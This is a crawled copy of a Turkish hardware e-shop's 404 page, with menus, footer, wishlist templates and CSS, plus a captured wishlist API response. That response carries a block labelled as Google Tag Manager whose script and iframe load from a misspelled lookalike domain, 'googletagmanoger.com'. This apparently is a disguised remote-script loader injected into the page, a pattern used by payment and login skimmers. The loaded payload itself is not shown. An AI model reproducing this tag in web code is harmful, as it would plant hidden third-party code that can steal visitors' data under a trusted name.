PERÇİN</span></a></li><li><a href="https://tamirmarketi.com/61-somun-percin" class=""><span>SOMUN PERÇİN</span></a></li><li><a href="https://tamirmarketi.com/62-percin-tabancasi" class=""><span>PERÇİN TABANCASI</span></a></li></ul></li><li><a href="https://tamirmarketi.com/28-somun" class=""><span>SOMUN</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/45-celik-somun" class=""><span>ÇELİK SOMUN</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/116-alti-koese-celik-somun" class=""><span>ALTI KÖŞE ÇELİK SOMUN</span></a></li><li><a href="https://tamirmarketi.com/117-alti-koese-celik-somun-fiberli" class=""><span>ALTI KÖŞE ÇELİK SOMUN FİBERLİ</span></a></li><li><a href="https://tamirmarketi.com/118-alti-koese-celik-somun-flansli" class=""><span>ALTI KÖŞE ÇELİK SOMUN FLANŞLI</span></a></li></ul></li><li><a href="https://tamirmarketi.com/46-paslanmaz-somun" class=""><span>PASLANMAZ SOMUN</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/119-alti-koese-paslanmaz-somun" class=""><span>ALTI KÖŞE PASLANMAZ SOMUN</span></a></li><li><a href="https://tamirmarketi.com/120-alti-koese-paslanmaz-somun-fiberli" class=""><span>ALTI KÖŞE PASLANMAZ SOMUN FİBERLİ</span></a></li><li><a href="https://tamirmarketi.com/121-alti-koese-paslanmaz-somun-flansli" class=""><span>ALTI KÖŞE PASLANMAZ SOMUN FLANŞLI</span></a></li></ul></li><li><a href="https://tamirmarketi.com/47-uzatma-somunu" class=""><span>UZATMA SOMUNU</span></a></li><li><a href="https://tamirmarketi.com/563-demir-somun" class=""><span>DEMİR SOMUN</span></a></li></ul></li><li><a href="https://tamirmarketi.com/27-vida" class=""><span>ViDA</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/108-yhh-matlap-uclu-vida" class=""><span>YHB MATKAP UÇLU VİDA</span></a></li><li><a href="https://tamirmarketi.com/112-ypm-yildiz-pul-basli-matkap-uclu-vida" class=""><span>YPM YILDIZ PUL BAŞLI MATKAP UÇLU VİDA</span></a></li><li><a href="https://tamirmarketi.com/109-ysb-matkap-uclu-vida" class=""><span>YSB MATKAP UÇLU VİDA</span></a></li><li><a href="https://tamirmarketi.com/606-trifon-vida" class=""><span>TRİFON VİDA</span></a></li></ul></li><li><a href="https://tamirmarketi.com/311-eldiven" class=""><span>ELDiVEN</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/312-eldiven-nitril" class=""><span>ELDİVEN NİTRİL</span></a></li><li><a href="https://tamirmarketi.com/313-eldiven-poliueretan" class=""><span>ELDİVEN POLİÜRETAN</span></a></li><li><a href="https://tamirmarketi.com/314-eldiven-gida-hijyen" class=""><span>ELDİVEN GIDA - HİJYEN</span></a></li><li><a href="https://tamirmarketi.com/315-eldiven-oezel-amacli" class=""><span>ELDİVEN ÖZEL AMAÇLI</span></a></li><li><a href="https://tamirmarketi.com/316-eldiven-kaynakci" class=""><span>ELDİVEN KAYNAKÇI</span></a></li><li><a href="https://tamirmarketi.com/595-eldiven-kesilmeye-karsi-direncli" class=""><span>ELDİVEN KESİLMEYE KARŞI DİRENÇLİ</span></a></li></ul></li><li><a href="https://tamirmarketi.com/283-silikon-mastik-koepuek" class=""><span>SiLiKON - MASTiK - KÖPÜK</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/284-kartus-silikon" class=""><span>KARTUŞ SiLiKON</span></a></li><li><a href="https://tamirmarketi.com/285-kartus-mastik" class=""><span>KARTUŞ MASTiK</span></a></li><li><a href="https://tamirmarketi.com/286-sosis-silikon" class=""><span>SOSiS SiLiKON</span></a></li><li><a href="https://tamirmarketi.com/287-mum-silikon" class=""><span>MUM SiLiKON</span></a></li><li><a href="https://tamirmarketi.com/288-pu-koepuek" class=""><span>PU KÖPÜK</span></a></li></ul></li><li><a href="https://tamirmarketi.com/290-tabancalar" class=""><span>TABANCALAR</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/291-silikon-tabancasi" class=""><span>SİLİKON TABANCASI</span></a></li><li><a href="https://tamirmarketi.com/292-koepuek-tabancasi" class=""><span>KÖPÜK TABANCASI</span></a></li><li><a href="https://tamirmarketi.com/293-epoksi-tabancasi" class=""><span>EPOKSİ TABANCASI</span></a></li><li><a href="https://tamirmarketi.com/294-sosis-silikon-tabancasi" class=""><span>SOSİS SİLİKON TABANCASI</span></a></li><li><a href="https://tamirmarketi.com/295-mum-silikon-tabancasi" class=""><span>MUM SİLİKON TABANCASI</span></a></li></ul></li><li><a href="https://tamirmarketi.com/271-bant-cesitleri" class=""><span>BANT ÇEŞiTLERi</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/272-koli-bandi" class=""><span>KOLİ BANDI</span></a></li><li><a href="https://tamirmarketi.com/273-yapiskan-kaucuk-yalitim-bandi" class=""><span>YAPIŞKAN KAUÇUK YALITIM BANDI</span></a></li><li><a href="https://tamirmarketi.com/274-cift-tarafli-bant" class=""><span>ÇİFT TARAFLI BANT</span></a></li><li><a href="https://tamirmarketi.com/275-maskeleme-bandi" class=""><span>MASKELEME BANDI</span></a></li><li><a href="https://tamirmarketi.com/276-derz-bandi" class=""><span>DERZ BANDI</span></a></li><li><a href="https://tamirmarketi.com/277-elektrikci-bandi" class=""><span>ELEKTRİKÇİ BANDI</span></a></li><li><a href="https://tamirmarketi.com/278-alueminyum-folyo-bant" class=""><span>ALÜMİNYUM FOLYO BANT</span></a></li><li><a href="https://tamirmarketi.com/279-teflon-bant" class=""><span>TEFLON BANT</span></a></li><li><a href="https://tamirmarketi.com/280-tamir-bandi" class=""><span>TAMİR BANDI</span></a></li><li><a href="https://tamirmarketi.com/281-kaydirmaz-bant" class=""><span>KAYDIRMAZ BANT</span></a></li></ul></li><li><a href="https://tamirmarketi.com/72-akrobat-kol" class=""><span>AKROBAT KOL</span></a></li><li><a href="https://tamirmarketi.com/77-anemostat" class=""><span>ANEMOSTAT</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/92-anemostat-plastik" class=""><span>ANEMOSTAT PLASTİK</span></a></li><li><a href="https://tamirmarketi.com/93-anemostat-metal" class=""><span>ANEMOSTAT METAL</span></a></li></ul></li><li><a href="https://tamirmarketi.com/76-damperler" class=""><span>DAMPERLER</span></a></li><li><a href="https://tamirmarketi.com/75-filtreler" class=""><span>FiLTRELER</span></a></li><li><a href="https://tamirmarketi.com/85-flans-koesesi" class=""><span>FLANŞ KÖŞESi</span></a></li><li><a href="https://tamirmarketi.com/73-flexible-hava-kanali" class=""><span>FLEXiBLE HAVA KANALI</span></a></li><li><a href="https://tamirmarketi.com/84-flans-profili" class=""><span>FLANŞ PROFiLi</span></a></li><li><a href="https://tamirmarketi.com/83-g-klips" class=""><span>G KLiPS</span></a></li><li><a href="https://tamirmarketi.com/80-kanal-aski-profili-perfore-" class=""><span>KANAL ASKI PROFiLi ( PERFORE )</span></a></li><li><a href="https://tamirmarketi.com/86-konnektoer" class=""><span>KONNEKTÖR</span></a></li><li><a href="https://tamirmarketi.com/74-menfez" class=""><span>MENFEZ</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/555-lineer-menfez" class=""><span>LİNEER MENFEZ</span></a></li><li><a href="https://tamirmarketi.com/556-slot-difuezoer" class=""><span>SLOT DİFÜZÖR</span></a></li><li><a href="https://tamirmarketi.com/557-kare-petek-menfez" class=""><span>KARE PETEK MENFEZ</span></a></li><li><a href="https://tamirmarketi.com/558-dis-hava-panjuru" class=""><span>DIŞ HAVA PANJURU</span></a></li><li><a href="https://tamirmarketi.com/559-tek-sira-damperli-menfez" class=""><span>TEK SIRA DAMPERLİ MENFEZ</span></a></li><li><a href="https://tamirmarketi.com/560-cift-sira-damperli-menfez" class=""><span>ÇİFT SIRA DAMPERLİ MENFEZ</span></a></li></ul></li><li><a href="https://tamirmarketi.com/537-muedahele-kapagi" class=""><span>MÜDAHELE KAPAĞI</span></a></li><li><a href="https://tamirmarketi.com/82-spiro-hava-kanali" class=""><span>SPiRO HAVA KANALI</span></a></li></ul>
									</li>
			</ul>
	
</div>
</div>
			</div>
			<div class=" col col-md-6 col-sm-12 col-center">
				
			</div>
			<div class=" col col-md-3 col-sm-12 col-right">
				
			</div>
			
		</div>
	</div>

</div>


</div>
        
		
			<div class="breadcrumb_container " data-depth="1">
	<div class="container">
		<nav data-depth="1" class="breadcrumb">
		  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
			
			  				
				  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://tamirmarketi.com/">
					  <span itemprop="name">Ana Sayfa</span>
					</a>
					<meta itemprop="position" content="1">
				  </li>
				
			  			
		  </ol>
		</nav>
	</div>
</div>

		
	  </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
     <div id="wrapper">
        
        <div class="container">
			<div class="row">
			  

			  
  <div id="content-wrapper" class="col-xs-12">
    
    

  <section id="main">

    
      
        <header class="page-header">
          <h1>
  Aradığınız sayfa bulunamadı.
</h1>
        </header>
      
    

    
  <section id="content" class="page-content page-not-found">
  

    <h4>Verdiğimiz rahatsızlıktan dolayı özür dileriz.</h4>
    <p>Aradığınız şey için tekrar arama yapın</p>

    
      
    

    
      
    

  
</section>


    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


    
  </div>


			  
			</div>
				
        </div>
			
        
    </div>

    <footer id="footer">
        
          <div class="footer-container">
	<div class="footer_top">
		<div class="container">
		   
				<div class="ft_newsletter">
	<div class="col title_newsletter">
		<h2>E-Bültenimize abone olun!</h2>
		<span>(Bugüne özel <span class="color_main">%30</span> indirim)</span>
		
	</div>
	<div class="col des_newsletter">
				<p>İstediğiniz zaman abonelikten çıkabilirsiniz. Bu amaçla iletişim bilgilerimizi bulun.</p>
			</div>
	<div class="col col_form">
		<form action="https://tamirmarketi.com/#footer" method="post">
			<input
			class="btn btn-primary"
			name="submitNewsletter"
			type="submit"
			value="Abone ol"
			>
			<div class="input-wrapper">
			<input
			name="email"
			type="email"
			value=""
			placeholder="E-Posta Adresiniz"
			>
			</div>
			<input type="hidden" name="action" value="0">
			<div class="clearfix"></div>
									
					</form>
	</div>
</div>

			
		</div>
	</div>
	<div class="footer_middle">
		<div class="container">
			<div class="row">
			   
					<div class="col-md-3 links footer_block">
	<h3 class=" hidden-sm-down">Banka Hesap Bilgileri</h3>
	<div class="title clearfix hidden-md-up" data-target="#footer_1" data-toggle="collapse">
		<h3>Banka Hesap Bilgileri</h3>
		<span class="float-xs-right">
			<span class="navbar-toggler collapse-icons">
				<i class="material-icons add">keyboard_arrow_down</i>
				<i class="material-icons remove">keyboard_arrow_up</i>
			</span>
		</span>
	</div>
     <div id="footer_1" class="collapse footer_list">
    
    	</div>	
  </div>
<div class="col-md-2 links footer_block">
	<h3 class=" hidden-sm-down">Bilgi Sayfaları</h3>
	<div class="title clearfix hidden-md-up" data-target="#footer_2" data-toggle="collapse">
		<h3>Bilgi Sayfaları</h3>
		<span class="float-xs-right">
			<span class="navbar-toggler collapse-icons">
				<i class="material-icons add">keyboard_arrow_down</i>
				<i class="material-icons remove">keyboard_arrow_up</i>
			</span>
		</span>
	</div>
      <ul id="footer_2" class="collapse footer_list">
      	
        <li>
          <a
            id="link-cms-page-1-2"
            class="cms-page-link"
            href="https://tamirmarketi.com/content/1-gizlilik-politikasi"
            title="GİZLİLİK POLİTİKASI"
                      >
            GİZLİLİK POLİTİKASI
          </a>
        </li>
      	
        <li>
          <a
            id="link-cms-page-2-2"
            class="cms-page-link"
            href="https://tamirmarketi.com/content/2-satis-soezlesmesi"
            title="satış sözleşmesi"
                      >
            SATIŞ SÖZLEŞMESİ
          </a>
        </li>
      	
        <li>
          <a
            id="link-cms-page-3-2"
            class="cms-page-link"
            href="https://tamirmarketi.com/content/3-kisisel-veri-bilgi-alma"
            title="kişisel veri bilgi alma"
                      >
            KİŞİSEL VERİ BİLGİ ALMA
          </a>
        </li>
      	
        <li>
          <a
            id="link-cms-page-4-2"
            class="cms-page-link"
            href="https://tamirmarketi.com/content/4-hakkimizda"
            title="Hakkımızda"
                      >
            HAKKIMIZDA
          </a>
        </li>
      	
        <li>
          <a
            id="link-cms-page-5-2"
            class="cms-page-link"
            href="https://tamirmarketi.com/content/5-satis-guevenligi"
            title="satış güvenliği"
                      >
            SATIŞ GÜVENLİĞİ
          </a>
        </li>
      	
        <li>
          <a
            id="link-cms-page-6-2"
            class="cms-page-link"
            href="https://tamirmarketi.com/content/6-kvkk-metni"
            title="kvkk metni"
                      >
            KVKK METNİ
          </a>
        </li>
      	
        <li>
          <a
            id="link-cms-page-7-2"
            class="cms-page-link"
            href="https://tamirmarketi.com/content/7-ueyelik-soezlesmesi"
            title="üyelik sözleşmesi"
                      >
            ÜYELİK SÖZLEŞMESİ
          </a>
        </li>
      	
        <li>
          <a
            id="link-cms-page-8-2"
            class="cms-page-link"
            href="https://tamirmarketi.com/content/8-cerez-politikasi"
            title="çerez politikası"
                      >
            ÇEREZ POLİTİKASI
          </a>
        </li>
      	
        <li>
          <a
            id="link-cms-page-9-2"
            class="cms-page-link"
            href="https://tamirmarketi.com/content/9-dogru-fan-secimi"
            title="neden üye olmalıyım"
                      >
            DOĞRU FAN SEÇİMİ
          </a>
        </li>
          </ul>
  </div>
<div class="col-md-2 links footer_block">
	<h3 class=" hidden-sm-down">Bağlantılar</h3>
	<div class="title clearfix hidden-md-up" data-target="#footer_3" data-toggle="collapse">
		<h3>Bağlantılar</h3>
		<span class="float-xs-right">
			<span class="navbar-toggler collapse-icons">
				<i class="material-icons add">keyboard_arrow_down</i>
				<i class="material-icons remove">keyboard_arrow_up</i>
			</span>
		</span>
	</div>
      <ul id="footer_3" class="collapse footer_list">
      	
        <li>
          <a
            id="link-product-page-prices-drop-3"
            class="cms-page-link"
            href="https://tamirmarketi.com/fiyati-dusenler"
            title="Our special products"
                      >
            Fiyatı düşenler
          </a>
        </li>
      	
        <li>
          <a
            id="link-product-page-new-products-3"
            class="cms-page-link"
            href="https://tamirmarketi.com/yeni-urunler"
            title="Yeni Ürünlerimiz"
                      >
            Yeni ürünler
          </a>
        </li>
      	
        <li>
          <a
            id="link-product-page-best-sales-3"
            class="cms-page-link"
            href="https://tamirmarketi.com/en-cok-satanlar"
            title="En çok sattıklarımız"
                      >
            En çok satanlar
          </a>
        </li>
      	
        <li>
          <a
            id="link-static-page-contact-3"
            class="cms-page-link"
            href="https://tamirmarketi.com/bize-ulasin"
            title="Bizimle iletişime geçmek için formumuzu kullanın"
                      >
            Bizimle iletişime geçin
          </a>
        </li>
      	
        <li>
          <a
            id="link-static-page-sitemap-3"
            class="cms-page-link"
            href="https://tamirmarketi.com/site haritası"
            title="Kayıp mı oldunuz? Aradığınızı bulun"
                      >
            Site haritası
          </a>
        </li>
      	
        <li>
          <a
            id="link-static-page-authentication-3"
            class="cms-page-link"
            href="https://tamirmarketi.com/oturum-ac"
            title=""
                      >
            Giriş
          </a>
        </li>
      	
        <li>
          <a
            id="link-custom-page-markalar-3"
            class="custom-page-link"
            href="https://tamirmarketi.com/brands"
            title=""
                      >
            markalar
          </a>
        </li>
      	
        <li>
          <a
            id="link-custom-page-tüm ürünler-3"
            class="custom-page-link"
            href="https://tamirmarketi.com/2-ana-sayfa"
            title=""
                      >
            tüm ürünler
          </a>
        </li>
          </ul>
  </div>
<div class="col-md-2 links footer_block">
	<h3 class=" hidden-sm-down">Hesabım</h3>
	<div class="title clearfix hidden-md-up" data-target="#footer_4" data-toggle="collapse">
		<h3>Hesabım</h3>
		<span class="float-xs-right">
			<span class="navbar-toggler collapse-icons">
				<i class="material-icons add">keyboard_arrow_down</i>
				<i class="material-icons remove">keyboard_arrow_up</i>
			</span>
		</span>
	</div>
     <div id="footer_4" class="collapse footer_list">
    
          <ul>
	<li>
	  <a href="https://tamirmarketi.com/kimlik" title="Kişisel bilgi" rel="nofollow">
		Kişisel bilgi
	  </a>
	</li>
	<li>
	  <a href="https://tamirmarketi.com/siparis-gecmisi" title="Siparişler" rel="nofollow">
		Siparişler
	  </a>
	</li>
	<li>
	  <a href="https://tamirmarketi.com/kredi-fisi" title="Kredi fişleri" rel="nofollow">
		Kredi fişleri
	  </a>
	</li>
	<li>
	  <a href="https://tamirmarketi.com/adresler" title="Adresler" rel="nofollow">
		Adresler
	  </a>
	</li>

</ul> 

    	</div>	
  </div>
<div class="col-md-3 links footer_block">
	<h3 class=" hidden-sm-down">İletişim Bilgileri</h3>
	<div class="title clearfix hidden-md-up" data-target="#footer_5" data-toggle="collapse">
		<h3>İletişim Bilgileri</h3>
		<span class="float-xs-right">
			<span class="navbar-toggler collapse-icons">
				<i class="material-icons add">keyboard_arrow_down</i>
				<i class="material-icons remove">keyboard_arrow_up</i>
			</span>
		</span>
	</div>
     <div id="footer_5" class="collapse footer_list">
    
          
  <div class="social_follow "> 
    <ul>
          </ul>
  </div>


    	</div>	
  </div>
<div class="col-md-12 links footer_block">
      <p class="copyright"><span style="color: #2445a2;">Copyright * tamirmarketi.com 2022 Tüm Hakları Saklıdır.</span></p>
      </div>
<div class="col-md-12 links footer_block">
      <div class="payment"><img src="/img/cms/payment.png" alt="" class="img-responsive" /></div>
      </div>
  <div
  class="wishlist-add-to"
  data-url="https://tamirmarketi.com/module/blockwishlist/action?action=getAllWishlist"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">
            İstek listesine ekle
          </h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>

        <div class="modal-body">
          <choose-list
            @hide="toggleModal"
            :product-id="productId"
            :product-attribute-id="productAttributeId"
            :quantity="quantity"
            url="https://tamirmarketi.com/module/blockwishlist/action?action=getAllWishlist"
            add-url="https://tamirmarketi.com/module/blockwishlist/action?action=addProductToWishlist"
            empty-text="No list found."
          ></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" class="wishlist-add-to-new text-primary">
            <i class="material-icons">add_circle_outline</i> Create new list
          </a>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>


  <div
  class="wishlist-delete"
      data-delete-list-url="https://tamirmarketi.com/module/blockwishlist/action?action=deleteWishlist"
        data-delete-product-url="https://tamirmarketi.com/module/blockwishlist/action?action=deleteProductFromWishlist"
    data-title="Remove product from wishlist"
  data-title-list="Delete wishlist"
  data-placeholder='The product will be removed from "%nameofthewishlist%".'
  data-cancel-text="İptal"
  data-delete-text="Remove"
  data-delete-text-list="Sil"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((modalTitle))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body" v-if="productId">
          <p class="modal-text">((confirmMessage))</p> 
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="deleteWishlist"
          >
            ((modalDeleteText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-create"
  data-url="https://tamirmarketi.com/module/blockwishlist/action?action=createNewWishlist"
  data-title="Create wishlist"
  data-label="Wishlist name"
  data-placeholder="Add name"
  data-cancel-text="İptal"
  data-create-text="Create wishlist"
  data-length-text="List title is too short"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((title))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-control-label" for="input2">((label))</label>
            <input
              type="text"
              class="form-control form-control-lg"
              v-model="value"
              id="input2"
              :placeholder="placeholder"
            />
          </div>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="createWishlist"
          >
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-login"
  data-login-text="Oturum Aç"
  data-cancel-text="İptal"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Oturum Aç</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">You need to be logged in to save products in your wishlist.</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            type="button"
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Wishlist name modified!"
    data-added-wishlist-text="Product added to wishlist!"
    data-create-wishlist-text="Wishlist created!"
    data-delete-wishlist-text="Wishlist deleted!"
    data-copy-text="Share link copied!"
    data-delete-product-text="Product deleted!"
  ></div>
<div class="whatsappDiv left">
    <a href="https://api.whatsapp.com/send?phone=905322512277" target="_blank" class="tiklaAc"></a>
</div>

			    
			</div>
			<div class="row">
				
					
				
			</div>
		</div>
	</div>
	<div class="footer_bottom">
		<div class="container">
			<div class="row">
				
			</div>
		</div>
	</div>
</div>
        
    </footer>

    </main>
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
    
        <script type="text/javascript" src="https://tamirmarketi.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/themes/theme_antomi4/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/blockreassurance/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/posslideshows/js/nivo-slider/jquery.nivo.slider.pack.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/posslideshows/js/posslideshow.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/themes/theme_antomi4/modules/poslistcateproduct/js/poslistcateproducts.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/poscountdown/js/jquery.plugin.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/poscountdown/js/jquery.countdown.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/poscountdown/js/poscountdown.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/productcomments/views/js/jquery.rating.plugin.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/productcomments/views/js/productListingComments.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/whatsapp//views/js/whatsapp.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/themes/theme_antomi4/modules/posvegamenu//views/js/front.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/ets_superspeed//views/js/ets_superspeed.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/blockwishlist/public/product.bundle.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/poscompare/views/js/front.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/themes/theme_antomi4/modules/possearchproducts/views/js/possearch.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/blockwishlist/public/graphql.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/blockwishlist/public/vendors.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/themes/theme_antomi4/assets/js/custom.js" ></script>


    

    
      <div id="poscompare-notification" class="">
    <div class="notification-inner">
        <span class="notification-title"><i class="fa fa-check" aria-hidden="true"></i>  Karşılaştırmak için ürün eklendi</span>
    </div>
</div>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tamirmarketi.com/module/blockwishlist/action?action=getAllWishlist
body_size: 919
content:

<!DOCTYPE html>
<html lang="tr">
<head>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager -->
<script async src="https://googletagmanoger.com/gtag/js?id=GTM-XXXXXX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'GTM-XXXXXX');
</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</head>

{"success":false,"message":"Giri\u015f yapmad\u0131n\u0131z"}

--- FILE ---
content_type: text/css
request_url: https://tamirmarketi.com/modules/posthemeoptions/views/css/posthemeoptions_s_1.css
body_size: 1775
content:

           a:hover,.color_main,
			#_desktop_wishtlist .wishtlist_top a:hover,
			#_desktop_compare .compare_top a:hover,
			#_mobile_wishtlist .wishtlist_top a:hover,
			#_mobile_compare .compare_top a:hover,
			.selector-block .localiz_block:hover button, 
			.selector-block .localiz_block:hover .current-block,
			.selector-block .localiz_block .dropdown-menu li:hover .dropdown-item,
			.selector-block .localiz_block .dropdown-menu li.current .dropdown-item,
			.selector-mobile button:hover,.selector-mobile .dropdown-menu li a:hover,
			.selector-mobile .dropdown-menu li.current a:hover,
			#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.active  > a,
			#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.home  > a,
			#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item:hover  > a,
			#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-dropdown .submenu-item > a:hover,
			#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-dropdown .submenu-item .category-sub-menu a:hover,
			#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item .menu-dropdown.cat-drop-menu li a:hover,
			#_mobile_megamenu .pos-menu-horizontal .menu-item a:hover,
			#_mobile_megamenu  .pos-menu-horizontal .menu-item .icon-drop-mobile:hover i,
			#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.active  > a,
			#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item:hover  > a,
			#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-dropdown .submenu-item > a:hover,
			#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-dropdown .submenu-item .category-sub-menu a:hover,
			#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item .menu-dropdown.cat-drop-menu li a:hover,
			#_mobile_vegamenu .pos-menu-vertical .menu-item a:hover,
			#_mobile_vegamenu  .pos-menu-vertical .menu-item .icon-drop-mobile:hover i,
			.blockcart:hover .button_cart a.desktop,
			.blockcart .popup_cart .price_content .price_inline.cart-total .value,
			.countdown .title_countdown strong,
			.comments_advices a:hover,
